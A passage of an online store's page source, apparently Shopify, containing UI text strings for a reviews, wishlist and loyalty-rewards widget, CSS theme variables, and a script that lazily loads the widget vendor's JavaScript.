continue","sunday":"Sunday","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","sun":"Sun","mon":"Mon","tue":"Tue","wed":"Wed","thu":"Thu","fri":"Fri","sat":"Sat","su":"Su","mo":"Mo","tu":"Tu","we":"We","th":"Th","fr":"Fr","sa":"Sa","january":"January","february":"February","march":"March","april":"April","May":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December","jan":"Jan","feb":"Feb","mar":"Mar","apr":"Apr","may":"May","jun":"Jun","jul":"Jul","aug":"Aug","sep":"Sep","oct":"Oct","nov":"Nov","dec":"Dec","delete":"Delete","move":"Move","or":"or","on":"on","cancel":"cancel","sale":"Sale","see_more":"See more","also_viewed":"Who Viewed This Also Viewed","similar_products":"Similar Products","similar_products_widget":"You might be interested in these items","load_more":"Load more","loading":"Loading...","view_less":"view less","view_more":"view more","by":"by","close_window":"Please close this window if it does not close automatically","edit":"Edit","user_not_authenticated":"User is not authenticated","not_auth_for_operation":"You are not authorized for this operation","wrong_params_passed":"wrong params passed","unknown_error":"Unknown error. Try it later.","not_registered_in_shop":"You did not register in our shop. Please <a href=\"#\">Sign up</a>.","invalid_params_on_service":"Invalid params, this request required service","unable_to_upload_file":"Unable to upload the file","changes_saved":"Your changes have been saved!","score_required":"Please select a score.","required_field":"This field is required.","not_valid_email_address":"Please enter a valid email address.","message_or_upload_any_media_to_share":"Please type your message or upload any media to share","not_valid_url":"Not valid URL. Please check URL {{ url }}","my_orders":"My Orders","user_commented_product_html":"{{ user_link }} commented {{ product_link }}","close":"Close","edit_about_me":"Edit","in_quantity":"in {{ number }}","quantity_ago":"{{ number }} ago","a_few_seconds":"a few seconds","a_minute":"a minute","quantity_minutes":"{{ number }} minutes","an_hour":"an hour","quantity_hours":"{{ number }} hours","a_day":"a day","quantity_days":"{{ number }} days","a_month":"a month","quantity_months":"{{ number }} months","a_year":"a year","quantity_years":"{{ number }} years","reset_pass_request":"Reset your password","reset_pass_request_send_before_desc":"We will send you an email to reset your password.","user_not_found":"No user found with such email.","reset_pass_token_outdated":"Token outdated. Please enter your email.","say_something_about_this":"Say something about this...","share_this_with_your_friends":"Share this with your friends","type_your_message_here":"Type your message here (optional)","sharing_email":"Email","sharing_email_to":"To: ","sharing_email_placeholder_to":"To","sharing_email_from":"From: ","sharing_email_placeholder_from":"From","sharing_email_remember":" remember me","sharing_email_subject":"Subject: ","sharing_email_placeholder_subject":"Subject","sharing_email_body":"Body: ","sharing_email_placeholder_body":"Body","sharing_email_send_email":"Send Email","verified_buyer":"Verified Buyer","unsubscribe":"Unsubscribe","reset_pass_invalid_token":"Reset password token is incorrect. Please try again.","subscribe":"Subscribe","verification_message_sent":"Thank you! Please verify your email by clicking a link we've sent.","login":"login","verification_account":"Verify your account","text_share":"Share:","remove_from_list":"Remove from list","most_recent":"Most Recent","highest_rating":"Highest Rating","lowest_rating":"Lowest Rating","with_pictures":"With Photos","most_helpful":"Most Helpful","search":"Search","redeem":"Redeem","apply":"Apply","redeem_discount":"Redeem discount","earn_points_to":"Earn {{ points }} more {{ points_name }} to {{ message }}","earn_points_to_get_discount":"Earn {{ points }} more {{ points_name }} to get discount","earn_points_to_get_free_product":"Earn {{ points }} more {{ points_name }} to get free product","earn_points_to_get_gift_card":"Earn {{ points }} more {{ points_name }} to get gift card","redeem_for_points_to":"Redeem for {{ points }} {{ points_name }} to {{ message }}","redeem_flexible_for_points":"You choose the value","сhoose_the_value":" Choose the value","faq":"FAQ","to":"To","go_to":"Go to","email_example":"example@mail.com, user@example.com","subject":"Subject","body":"Body","send_email":"Send Email","c":"Copied","applied":"Applied","enter_coupon_in_cart_page":"Enter the coupon at the shopping cart page.","signup_subscribe_gdpr_text":"*By signing up you agree to receive emails from us. You can change your preferences any time.","place_order":"Place Order","punch_card":"Punch Card","instagram_follow":"Follow us on Instagram","complete":"Complete","completed":"Completed","visit":"Visit","go_to_products":"Go to products","create_store_account":"Create a store account","learn_more":"Learn more","already_subscribed":"You have already subscribed","admin_changed":"Admin","you_have_earned_discount_code":"You have earned discount code.","you_have_earned_gift_card":"You have earned gift card.","something_went_wrong":"Something went wrong! Please try again!","view_on_site":"View on site","post_reply":"Post reply","tier_purchases_made_orders":"{{ order }} Orders","follow_accept":"Accept","follow_decline":"Decline","select_one_option":"Please select one option!","select_at_least_one_option":"Please select at least one option!","please_enter_your_email":"Please enter your email","please_enter_your_name":"Please enter your name","sign_in_with_email":"Continue with email","confirmed_followers_access":"Only confirmed followers have access. Click the \"Follow\" button to send a follow request.","fake_name":"Fake name","discount_calculated_at_checkout":"Discount calculated at checkout","applies_to_items":"Applies to: {{ items }}","phone_has_already_been_taken":"This phone number has already been taken","phone":"Phone","phone_number_has_already_been_taken":"This number has already been taken. Please use another one.","free_product_confirm":"Get {{ rule_name }} for {{ amount }} {{ points_name }}","verify_email_sent":"Resend verification email","incorrect_credentials":"Incorrect email or password","select_variant":"Select variant","anonym":"Anonym","title_for_photos":"Photos:","max_file_size":"Max file size: {{ size }}","rate_your_previous_purchases":"Rate your previous purchases","please_choose_images":"Please choose images","update":"Update","order_with_name":"Order:  {{ order_name }}","order_date":"Order date:  {{ order_date }}","number_of_letters_exceed":"Number of letters have been exceeded ({{ maxlength }} allowed)","product_not_found":"Product not found","list_name_limit":"You have exceeded the character limit","description":"Description","buy":"Buy","adding_to_cart":"Adding...","add_to_cart":"Add To Cart","choose_option":"Choose {{ option }}","selected_product_variant_not_found":"Selected product variant not found, please change it","go_back":"Go back","share_with_facebook":"Share with facebook","share_with_twitter":"Share with twitter","share_with_pinterest":"Share with pinterest","share_with_whatsapp":"Share with whatsapp","share_with_messenger":"Share with messenger","unsubscribe_from_automated_emails":"Unsubscribe from automated emails","country_flag":"Country flag","ok":"ok","sent_on_behalf_of":"Sent on behalf of {{ shop_name }}","quantity":"Quantity","manage_subscription":"Manage subscription","log_in":"Log in","facebook":"Facebook","twitter":"Twitter","pinterest":"Pinterest","instagram":"Instagram","amazon":"Amazon","gplus":"Google","tumblr":"Tumblr","yahoo":"Yahoo","connect_facebook":"Connect Facebook","connect_twitter":"Connect Twitter","connect_gplus":"Google","connect_tumblr":"Connect Tumblr","connect_yahoo":"Connect Yahoo","connect_instagram":"Connect Instagram","connect_amazon":"Connect Amazon","sign_in_facebook":"Continue with Facebook","sign_in_twitter":"Continue with Twitter","sign_in_gplus":"Continue with Google","sign_in_yahoo":"Continue with Yahoo","sign_in_tumblr":"Continue with Tumblr","sign_in_instagram":"Continue with Instagram","sign_in_amazon":"Continue with Amazon","sign_in_line":"Continue with Line","sign_in":"Continue with Email","logout":"Logout","social_login_facebook":"Continue with Facebook","social_login_twitter":"Twitter","social_login_gplus":"Google","social_login_yahoo":"Yahoo","social_login_tumblr":"Tumblr","social_login_instagram":"Instagram","social_login_amazon":"Amazon","social_login_line":"Line","social_login_simple":"Email","email_automated_review_emails":"\"Review Your Recent Purchase\" request","reviewed":"reviewed","based_on_one_review":"based on <span id=\"rate_count\">{{ count }}</span> review","based_on_more_reviews":"based on <span id=\"rate_count\">{{ count }}</span> reviews","add_review":"Add a review","review_body":"Review body","review":"review","reviews_lower":"reviews","stars":"stars","star":"star","reviews":"Reviews","out_of_5":"out of 5","login_required_to_review":"Please log in to leave your review","already_reviewed":"You have already reviewed this product. If you would like to edit your existing review then please contact us directly.","leave_review_can_only_have_purchased":"Hmm... you don't seem to have purchased this product yet to be able to leave a review.","already_reviewed_our_site":"You have already reviewed our site. Thank you!","write_review":"Write a review","leave_review":"Post","earning_rule_leave_review":"Leave review","leaving_review":"Posting...","review_not_published_yet":"Thank you for posting a review! It will be published very soon.","not_auth_to_post_review":"You are not authenticated to post a review.","thanks_for_review":"Thank you so much for your review!","already_posted_review":"Unfortunately, You've already posted a review for this product.","review_test_mode":"This is test mode. Your review can't be posted!","user_reviewed_product_html":"{{ user_link }} reviewed {{ product_link }}","quantity_review":"{{ ssw_count_rate }} review","quantity_reviews":"{{ ssw_count_rate }} reviews","quantity_review2":"{{ ssw_count_rate }} Review","quantity_reviews2":"{{ ssw_count_rate }} Reviews","write_a_review":"Write a review","left_review":"{{ user_link }} left review","review_filter_no_results_were_found":"No matched reviews were found for this criteria. <button class=\"btn\">Reset</button>","all_reviews_by_this_users":"Reviews by this user","review_trouble_text":"Having trouble with this form? Submit your review on <a href=\"{{ submit_review_url }}\" style=\"text-decoration:none;color:{{ linkColor }}\">{{ shop_name }}</a>","be_first_write":"Be the first to write a <a href=\"#\">review</a>","all_reviews":"All","customer_reviews":"Customer Reviews","product_reviews":"Product Reviews","site_reviews":"Site Reviews","give_a_title_for_review":"Give a title for review","leave_a_review":"Leave a review","review_sort":"Sort:","please_add_text_for_review":"Please add text for review","no_reviews":"There are no reviews yet","verified_reviews":"Verified reviews","title_login_post_review":"Please login to post review.","thank_you_for_reviewing":"Thank you for reviewing","max_limit_count_reviews_photos":"Only {{ max_limit }} photos allowed to upload","review_token_expired":"You're late. The link is expired!","review_only_site":"You can only leave the <a href='{{ link }}' class='gw-link'>site review</a>","share_review_go_home":"Read <a href='{{ reviews_link }}' class='gw-link'>other reviews</a> or <a href='{{ home_link }}' class='gw-link'>continue shopping</a>","why_recommend":"Why do you recommend...","why_do_you_recommend":"Why do you recommend...","recommendation_text_is_required":"Please type your feedback in the text area below.","rate_out_of_5_stars":"{{ rate }} out of 5 stars","rating":"Rating","your_review":"Your review","posted_review":"A review from user {{ user }} posted on {{ date }}","review_comment":"The review comment is {{ review_body }}","stars_counter":"Stars counter: {{ stars_counter }}","use_tab":"Use tab key to choose a review rating score. Press enter key to set it","review_listing":"Review listing, rating is: {{ ssw_avg_rate }}","review_widget":"Review widget","site_rating":"Average site rating is {{ reviews_avg }} with {{ total_items }} reviews total","review_about":"The review is about {{ product_name }}","press_enter":"Press enter key to open a review form","customer_review_list":"Here is a list of our customers' reviews","press_enter_to_like_comment":"Press enter key if you liked this comment","rr_excellent":"Excellent","rr_good":"Good","rr_not_bad":"Not Bad","rr_bad":"Bad","rr_poor":"Poor","label_of_review_title":"Title of Review","label_of_review_body":"How was your overall experience using the item?","reviews_your_title_placeholder":"What’s most important to know?","reviews_about_buy_title_placeholder":"How was your overall experience using the item?","question":"Question","question_body":"Question body","questions":"Questions","question_please_answer_question":"Please answer the question","ask_question":"Ask a question","your_question":"Your question...","question_post":"Submit question","question_posting":"Posting...","question_is_required":"Please write your question in the text area.","question_answer_posted":"Thank you for posting! Your answer will appear on the site once we've moderated it.","question_answer_email_success":"Thank you for posting! Your answer is published.","question_already_answered":"You've already answered to this question.","question_answer_body_placeholder":"Type your answer here","question_answer_body_empty":"Answer cannot be empty.","question_answer_post_error":"Oops, error! Your answer can not be saved right now.","question_token_expired":"You're late. The link is expired!","question_not_answered_yet":"Thank you for posting a question! Your question will appear on the site once we've answered it.","question_q":"Q:","question_a":"A:","no_question":"If you have any questions, please drop us a line with your question.","quantity_question":"{{ ssw_question_count }} answered question","quantity_questions":"{{ ssw_question_count }} answered questions","question_authorize_to_answer":"Please log in to continue.<br/>Note: Only customers who purchased this product can answer the question.","question_answer":"Answer","load_more_answers":"More answers","quantity_lower_question":"1 question","quantity_lower_questions":"{{ question_count }} questions","question_longer_chars":"Question cannot be longer than 2000 characters","invalid_question_content":"Invalid question content","question_recaptcha_is_required":"Please complete the reCaptcha to proceed","question_limit_per_product":"Question limit reached: Only 5 questions can be asked per product.","fave_choose_variant":"Choose options","fave_edit_variant":"Choose options","fave_options":"Options {{ option_title }}","successfully_shared_faves":"You have successfully shared your wishlist","faves":"wishlist","Faves":"Wishlist","fave":"Add to wishlist","faved":"in wishlist","Faved":"In wishlist","faved_icon":"In Wishlist","fave_icon":"Add to Wishlist","unfave":"Remove from Wishlist","add_to_faves":"Add to Wishlist","remove_from_faves":"Remove from Wishlist","save_fave_item":"to save your wishlist","my_faves":"My Wishlist","save_your_fave_items":"Your wishlist is empty. - <a href=\"/collections/all\">Browse items</a>","user_faves":"{{ user }}'s wishlist","share_your_faves_to_fb":"Share your wishlist on Facebook Timeline","user_faves_on_list":"Check out {{ user1 }}'s wishlist on {{ user2 }}","guest_faves_on_list":"Check out my wishlist on {{ shop }}","not_faved_yet":" has not added anything to wishlist yet","members_faved_it":"Members Saved This","user_not_faved_yet":"This user has not added anything to wishlist yet","log_in_to_fave":"Please <a class=\"ssw-faves-page-login-link\" href=\"/account/login\">log in</a> to save your wishlist.","sign_up_to_fave":"Please sign up to save your wishlist.","user_faved_product_html":"{{ user_link }} added {{ product_link }} to wishlist","fave_variant_added_to_cart":"Added","fave_variant_adding_to_cart":"Adding...","fave_view_product":"View Product","fave_variant_all_options_select_alert":"All options should be selected!","fave_save_title":"Hey! Save your amazing wish list","fave_save_description":"Enter your email address below and we will send the link to your wish list","fave_save_email":"Your email address","fave_save_btn":"Save","fave_save_btn_pending":"Saving...","fave_save_alert":"Thank you! Please check your email to find the link.","guest_share_faves":"Check out my lovely items","share_faves":"{{ user }} shared wishlist with you on {{ shop }}","save_my_faves":"Save my Wishlist","drop_create_favelist":"Drop to create a board","confirm_remove_favelist":"Delete this list?","fave_empty_board":"This list is empty","fave_empty_list":"Your wishlist is empty","favelist_title_placeholder":"List name","untitled_favelist":"Untitled List","favelist_default":"Favorites","add_new_favelist":"Add a new list","check_my_faves":"Check my faves","send_faves_to_email":"send it to email","save_your_wish_list":"To save your wish list","faves_sign_up":"sign up","favelist_edit_name":"Edit name","favelist_delete_this_list":"Delete","email_automated_wishlist_emails":"Favorite (wishlisted) product sales","added_to_wishlist":"added to Wishlist","share_wishlist_to_twitter":"Share to X","view_wishlist":"View wishlist","go_to_wishlist_page":"Go to wishlist page","view_cart":"View Cart","buy_it":"Buy It","your_email_addresses":"Type your friends email addresses separated by commas or one email per line","share_to_facebook":"Share to Facebook","share_to_email":"Share to email","share_to_pinterest":"Share to Pinterest","share_to_whatsapp":"Share to WhatsApp","share_purchases":"Share Purchases","wishlist_icon":"Fave icon","share_list":"Share your list using mail or a social media","add_new_list":"Press enter key to add a new list","list_collection":"Favourite lists collection block","edit_list_name":"Edit list name","delete_confirm":"Are you sure, that you want to delete this list ?","toggle_list":"Press enter key to toggle list","edit_list":"Use this menu to edit or delete current list","copy_share_link":"Copy share link","link_copied":"Link copied","get_rewards":"Get rewards","earn_rewards":"Earn {{ points_name }}","earn_popup":"Earn","balance":"Balance:","your_balance":"Your </br> Balance","you_have_points":"You have <span class=\"ssw-points-count\">{{ user_points }}</span> {{ points_name }}","redeem_points_for_checkout":"Redeem {{ points_name }} for reward on this order","count_points":"<span class=\"ssw-points-count\">{{ user_points }}</span> {{ points_name }}","count_points_clear":"<span class=\"ssw-points-count\">{{ user_points }}</span>","earn_points":"<span class=\"ssw-earn-points-count\">{{ points_count }}</span> {{ points_name }}","earn_gift_card":"{{ gift_card_value }} gift card","points_for_every":"<span class=\"ssw-earn-points-count\">{{ points_count }}</span> {{ points_name }} for every {{ shop_currency }}","copy":"Copy","redeem_for_points":"Redeem for {{ points }} {{ points_name }}","on_error_redeem":"Something went wrong! Please try again!","percentage_discount_is_here_for_you":"{{ discount_amount }}% OFF DISCOUNT IS HERE FOR YOU!","fixed_amount_discount_is_here_for_you":"{{ discount_amount }} OFF DISCOUNT IS HERE FOR YOU!","use_discount_for_free_shipping":"Use discount for free shipping!","gift_card_is_here_for_you":"{{ gift_card_amount }} GIFT CARD IS HERE FOR YOU!","earn_more":"Earn more","reward_email":"Email","reward_email_body":"Hi, I found nice store I think you'll love the items they sale. You can follow the link below to get discount for your first purchase! \r\n{{ referral_url }} \r\nJust enter this code on the Checkout page when you are making your next purchase!","rewards":"Rewards","activity":"Activity","refer_a_friend":"Refer a friend","you_have_earned":"You have earned","activity_earn_points":"+{{ points_count }} {{ points_name }}","activity_spend_points":"-{{ points_count }} {{ points_name }}","activity_refunded":"Refunded ({{ rule_name }})","activity_refund_points":"{{ points_count }} {{ points_name }}","reward_refer_a_friend_desc":"Get reward for every friend who will buy with your link","reward_redeem_confirmation_message":"Get {{ discount_amount }} off your next purchase for {{ points_price }} {{ points_name }}","reward_redeem_confirmation_message_free_shipping":"Get free shipping of your next purchase for {{ points_price }} {{ points_name }}","reward_redeem_confirmation_message_gift_card":"Get {{ discount_amount }} gift card for {{ points_price }} {{ points_name }}","reward_refer_friend_earn_desc":"- You will get {{ sender_discount_amount }} off\r\n- Your friend will get {{ receiver_discount_amount }} off discount","reward_refer_friend_earn_desc_points":"- You will get {{ sender_discount_amount }} {{ points_name }}\r\n- Your friend will get {{ receiver_discount_amount }} off discount","reward_refer_friend_earn_sender_free_desc":"- You will get free shipping discount\r\n- Your friend will get {{ receiver_discount_amount }} off discount","reward_refer_friend_earn_receiver_free_desc":"- You will get {{ sender_discount_amount }} off\r\n- Your friend will get free shipping discount","reward_refer_friend_earn_both_free_desc":"- You will get free shipping discount\r\n- Your friend will get free shipping discount","reward_social_share_message_text":"Check out this shop! {{ share_link }}","shared_the_link_privately":"You shared the link privately. Please share public again to get coupon code","send_this_link_to_your_friend":"Send this link to your friend","discount_you_will_love":"Discount you will love","discount_off":"-{{ discount_amount }} off","discount_amount_off_discount":"{{ discount_amount }} off discount","discount_amount_off_discount_pos":"{{ discount_amount }} off discount (offline purchase)","free_shipping":"Free shipping","free_shipping_discount":"Free shipping discount","my_rewards":"My rewards","your_coupon_code":"Your coupon code","unable_to_subscribe":"Unable to subscribe. Please try again!","subscription_not_completed":"You have successfully subscribed! Subscribe to both marketing to get reward","subscribed_and_earned_points":"You have successfully subscribed and earned {{ points_count }} {{ points_name }}","subscribed_and_earned_discount":"You have successfully subscribed and earned coupon code","discount_copied":"Discount has been copied to clipboard!","create_account_for_earn_rewards":"Join our community and start earning sweet discounts!","vip_tiers":"VIP tiers","vip_tiers_title":"Get more as you shop more","view_info":"View info","your_benefits":"Your benefits:","benefits_you_will_get":"Benefits you will get:","points_bonus":"{{ points_count }} {{ points_name }} bonus","bonus":"Bonus","points_bonus_popup":"{{ points_count }} {{ points_name }}","multiplier_points":"Multiplier {{ multiply_points }}x","current_tier_title":"Your rank: <span class=\"ssw-reward-tier-title\">{{ tier_title }}</span>","your_rank_upper":"YOUR RANK","activity_get_tier":"Get a tier ({{ tier_title }})","earn_tier_points":"Earn {{ points_count }} {{ points_name }}","spend_tier_amount":"Spend {{ amount }}","make_tier_purchases":"Make {{ purchase_count }} purchases","reward_available":"Available Reward","point_balance":"Point balance {{ points }}","share_referral_link_html":"Share a referral link:<p><a href=\"{{ link }}\">{{ link }}</a></p>","popup_title_faq":"Faq","popup_title_discount":"Refer a friend","popup_title_tiers":"Vip tiers","popup_title_history":"History","popup_item_tier_title":"<div class=\"ssw-reward-box-vip-tiers-status\">Your status</div><div class=\"ssw-reward-box-vip-tiers-status\">{{ tier_title }}</div>","reward_you_get_popup":"You get","reward_they_get_popup":"They get","reward_free_shipping_popup":"You get free shipping discount\r\n They get free shipping discount","reward_you_get_free_popup":"Free shipping","popup_item_tier_benefits_title":"Benefits","popup_item_tier_benefits_next_tier":"Next tier","popup_item_tier_benefits_list_of_tiers":"List of tiers","reward_tier_achieved_on":"Achieved on {{ month }} {{ day }}, {{ year }}","reward_tier_multiply":"Multiplier","reward_tier_multiply_points":"{{ multiply_points }}x","earn_tier_more_points":"Earned {{ more_points }}/{{ next_tier_points }} {{ points_name }}","reward_as_discount":"{{ amount }} discount","reward_as_points":"{{ amount }} {{ points_name }}","reward_as_gift_card":"{{ amount }} gift card","flexible_discount":"Discount","flexible_discount_price":"Discount price","available_discount_title":"You don't have any available rewards at the moment","reward_your_tier":"Your tier:","reward_next_tier":"Next tier:","reward_page_confirm":"Confirm exchanging","reward_redeem_cancel":"Cancel","reward_redeem_confirm":"Confirm","reward_page_earn_points":"Earn points","reward_not_enough_points":"Not enough points","select_rewards":"Select Reward","shop_now":"Shop now","reward_birthday":"Birthday","reward_enter_birthday":"Enter your birthday","reward_please_enter_birthday":"Please, enter your birthday","reward_enter_valid_birthday":"Enter valid birthday date","warning_title_for_reward":"Oops, it seems like the Loyalty & Rewards program is not available for this account.","warning_title_for_reward_requirelogin":"To participate in our Loyalty & Rewards program, you should verify your account first. Please {{ log_in_link }} to check your eligibility.","reward_notifications_earned_points":"You’ve earned {{ points_name }}!","reward_notifications_spend_your_points":"Spend your points! You have <b>{{ point_balance }}</b> {{ points_name }}","reward_activity_reset_points":"Reset points","reward_activity_reset_tiers":"Reset tiers","reward_activity_reset_tiers_description":"","reward_notifications_you_have":"You have <br> {{ points_name }}","reward_notifications_discount_check":"Use discount on the check out page","reward_notifications_add_discount_to_your_cart":"You have available discount. Add discount to your cart!","reward_discount_unavailable":"Discount unavailable","reward_program_emails":"Reward program emails","reward_title_earn_for_place_order":"Buy this item and earn <span class=\"ssw-earn-points-count\">{{ points_count }}</span> {{ points_name }}","reward_title_earn_for_place_order_on_cart_or_checkout":"You are earning <span class=\"ssw-earn-points-count\">{{points_count}}</span> {{points_name}} on this purchase","reward_save_btn":"Save","reward_delay_points_pending_status_rule":"Pending","referral_page_inviting_text":"By Inviting Your Friend","referral_page_your_benefit":"Your Benefit","referral_page_your_friends_benefit":"Your Friend's Benefit","referral_page_get":"Get","referral_page_no_reward_text":"praised by inviting your friends!","referral_link":"Referral link","copy_link":"Copy Link","referral_page_share_title":"Share on Social Media","referral_page_active_discounts":"Active discounts","claim_referral":"Claim","referral_notification_label":"Please enter your email to claim the gift","email_sent_successfully":"Your email has been sent successfully!","referral_page_share_link_not_log_in":"<a href=\"#\">Log in</a> to start sharing your link","reward_activities_order_refund":"Order refund","reward_activities_order_updated":"{{rule_title}} (Order updated)","activity_refund_earn_points":"-{{ points_count }} {{ points_name }}","activity_order_tier_lowered":"Tier lowered  ({{ tier_title }})","order_refunded_activity_spend":"+{{ points_count }} {{ points_name }}","reward_activity_discount_refund":"Discount refund","reward_activity_gift_card_refund":"Gift card refund","refund_tier_activity_discount_refund":"Discount refund ({{ discount_code }})","referrer_guest_notify_message":"Sign up to get your discount","reward_sender_block_list_in_referral_program":"Sorry, this referral link is no longer active","referral_title_history":"History","referral_not_allowed_to_use_referral_program":"You are not allowed to use referral program","referral_no_activity":"No activity","referral_history_customer_name":"Name","referral_history_customer_email":"Email","referral_history_status":"Status","referral_history_date":"Date","order_redeem_discount_name":"Discount redeem on the order ({{ name_order }})","discount_expire_in_day":"Discount expires in {{ days_count }} day","discount_expire_in_days":"Discount expires in {{ days_count }} days","activity_discount_expired_code":"Discount expired {{ code }}","activity_discount_expired":"Discount expired","reward_expired":"Expired","current_balance":"Current balance","birthday_gift_multiply_message":"Points for every order placed on your Birthday will get multiplied by {{ multiply_points }}!","your_discount_code":"Your discount code:","verify_account_message":"To get reward for creating an account, please verify your email address.","verify_account_email_is_send_massage":"Verification email sent,<br> please check your inbox.","verify_account_button":"Verify account","spending_card":"Spending rule card","minimum_purchase":"Requires minimum purchase {{ discount_amount }}","tier_info":"Tier info","completed_rule":"Completed rule","earning_rule":"Earning rule","reward_popup":"Reward popup","birthday_field":"Birthday field","birthday_success":"Your information saved. You will receive your reward on your Birthday","points_expires_on_date":"Expires on {{ day }} {{ month }} {{ year }}","points_program_title":"Points program","points_program_description":"Join our Loyalty program and earn rewards for completing various actions on our store!","referral_program_title":"Referral Program","referral_program_description":"Invite your friends to our store and get rewarded for each referred friend.","referral_program_attencion":"You will receive a reward once your referral will make their first purchase with us.","referral_share_link_description":"Share your referral link with friends","vip_tiers_description":"Complete more actions to level up and get more exclusive benefits.","your_status":"Your status","next_status":"Next status","registration_description":"Join the Loyalty Program to enjoy exclusive rewards!","join_now":"Join now","have_account":"Already have an account?","reward_is_currently_unavailable":"This reward is currently unavailable, please contact site administrator. {{ reload_page_btn }}","reload_page_btn":"Reload the page","log_in_link":"log in","allcolibri_success_activation":"CONGRATS! YOU'VE JUST {{ campaignName }}","allcolibri_day_limit_request":"Activation limit is possible once a day","user_authentication_required":"User authentication required","allcolibri_is_disabled":"Allcolibri is disabled","allcolibri_post_request":"The request is expected to be sent type POST","not_enough_points_for_redeem":"Not enough points for redeem","reward_tab_title":"Rewards","points_name":"points","point_name":"point","reward_checkout_use":"Use","reward_checkout_select_discount":"Select discount","reward_checkout_discount_value":"Discount value","reward_for_past_action":"Reward for past action","referral_history_status_pending":"Pending","referral_history_status_approved":"Approved","referral_histrory_status_declined":"Declined","referral_welcome_title":"You are welcome to join our loyalty program!","referral_sign_up":"Sign up to receive your reward!","shop_it":"SHOP IT","back":"Back","click_for_sound_on":"Click for sound on","click_for_sound_off":"Click for sound off","view_on_instagram":"View on Instagram","view_on_tiktok":"View on Tiktok","instagram_gallery":"Instagram Gallery"}
        
    
    
  </script>

  
  
    
    
    
    <style>
        @font-face {
            font-family: "Ssw Fontello";
            src: url("https://static.socialshopwave.com/ssw-assets/ssw-fontello-b60fd7c8c9.woff");
            font-weight: 400;
            font-style: normal;
            font-display: fallback;
        }
        :root {
        
        
        
        
        
        
        
            --gw_divider_color:#e2e2e2;
        
        
            --gw_modal_bg_color:#ffffff;
        
        
            --gw_modal_second_bg_color:#f8f8f8;
        
        
            --gw_dm_border_radius:0px;
        
        
            --gw_dm_bg_color:#ffffff;
        
        
            --gw_dm_item_color:#333333;
        
        
            --gw_dm_item_hover_color:#333333;
        
        
            --gw_dm_item_hover_bg_color:#eeeeee;
        
        
            --gw_ft_color:#333333;
        
        
            --gw_ft_bg_color:#eeeeee;
        
        
            --gw_ft_border_radius:18px;
        
        
            --gw_ft_hover_color:#ffffff;
        
        
            --gw_ft_hover_bg_color:#666666;
        
        
            --gw_cd_color:#333333;
        
        
            --gw_cd_border_radius:0px;
        
        
            --gw_cd_border_color:#d2d2d2;
        
        
            --gw_cd_focus_border_color:#d2d2d2;
        
        
            --gw_cd_font_size:14px;
        
        
            --gw_lb_position:40%;
        
        
            --gw_lb_color:#ffffff;
        
        
            --gw_lb_bg_color:#ffffff;
        
        
            --gw_lb_color_for_tab:#000000;
        
        
        
        
            --gw_lb_hover_bg_color_fave:#fe8600;
        
        
            --gw_lb_bg_color_fave:#c1bcbc;
        
        
            --gw_lb_bg_color_text_fave:#000000;
        
        
            --gw_lb_bg_color_text_fave_for_tab:#000000;
        
        
            --gw_cm_bg_color:#2ba6cb;
        
        
            --gw_cm_color:#ffffff;
        
        
        
        
        
        
            --gw_reward_tab_color:#ffffff;
        
        
            --gw_reward_tab_text_color:#444444;
        
        
            --gw_wishlist_button_height:2.5em;
        
        
        
            --gw_main_color_wishlist:#fe8600;
        
        
        
            --gw_review_widget_margin_top:0px;
        
        
            --gw_insta_title_padding_top:10px;
        
        
            --gw_insta_title_padding_bottom:15px;
        
        
            --gw_insta_title_size:18px;
        
        
            --gw_login_input_height:18px;
        
        
            --gw_share_icons_size:18px;
        
        
            --gw_wishlist_hide_counter:inline-flex;
        
        
            --gw_wishlist_hide_counter_colections:inline-block;
        
        
            --gw_wishlist_effect:0,0,0,0;
        
        
            --gw_login_my_order:block;
        
        
            --gw_login_view_profile:block;
        
        
            --gw_show_rewards_tab_on_desktop:block;
        
        
            --gw_show_rewards_tab_on_mobile:block;
        
        
            --gw_show_wishlist_tab_on_mobile:block;
        
        
            --gw_show_reviews_tab_on_mobile:block;
        
        
            --gw_login_my_itches:block;
        
        
            --gw_login_edit_profile:block;
        
        
            --gw_wishlist_page_show_vendor:none;
        
        
        
        
            --gw_social_networks_icon_for_dropdown:block;
        
        
        
        }
    </style>

  

  <style id="ssw-temp-styles">
    #ssw-cart-modal,
    #ssw-suggest-login,
    .ssw-modal,
    .ssw-hide,
    .ssw-dropdown-menu,
    #ssw-topauth ul.ssw-dropdown-menu,
    .ssw-widget-login ul.ssw-dropdown-menu,
    .nav ul.menu .ssw-auth-dropdown ul.ssw-dropdown-menu,
    .ssw-auth-dropdown ul.ssw-dropdown-menu {
      display: none;
    }
  </style>
  <script defer type="text/javascript">
    const assetThemeId = -1;
    window.GW_IS_INSTALLED_TO_THEME = !assetThemeId || Shopify.theme.id === assetThemeId;

    if (typeof isGwHelperLoaded === "undefined") {
        (function () {
            var loadScriptsCalled = false;
            var loadDelay = typeof sswLoadScriptsDelay !== 'undefined' ? sswLoadScriptsDelay : 2000;
            const LOAD_SCRIPTS_EVENTS = ["scroll", "mousemove", "touchstart", "load"];
            function loadScript(url) {
                if (window.GW_IS_DEV) {
                    url += '?shop=https://www.thephoenixdc.com&t=' + new Date().getTime();
                    if (localStorage.getItem('ssw_custom_project')) {
                        url += '&ssw_custom_project=' + localStorage.getItem('ssw_custom_project');
                    }
                }
                var script = document.createElement('script');
                script.src = url;
                script.defer = true;
                document.body.appendChild(script);
            }
            function loadScripts() {
                if (!loadScriptsCalled) {
                    loadScriptsCalled = true;
                    var isBot = /bot|googlebot|Mediapartners-Google|crawler|spider|robot|crawling|PhantomJS/i.test(navigator.userAgent);
                    if (!isBot) {
                        // Load critical js
                        var criticalJsName  = window.GW_IS_DEV ? 'core.critical.js' : window.GW_ASSETS_MANIFEST['core.critical.js'];
                        var criticalJsUrl = window.GW_ASSETS_BASE_URL + criticalJsName;
                        loadScript(criticalJsUrl);

                        // Load auto integration script
                        
                        var aiScriptUrl = window.GW_IS_DEV ? HE_DOMAIN + '/public/assets/ai.js' : 'https://static.socialshopwave.com/ai/ai.min.js';
                        loadScript(aiScriptUrl);
                        
                    }
                }
            }

            function onUserInteractive(event) {
                var timeout = event.type == "load" ? loadDelay : 0;
                setTimeout(function () {
                    loadScripts();
                    unbindWindowEvents();
                }, timeout);
            }

            function bindWindowEvents() {
                LOAD_SCRIPTS_EVENTS.forEach((eventName) => {
                    window.addEventListener(eventName, onUserInteractive, false);
                });
            }

            function unbindWindowEvents() {
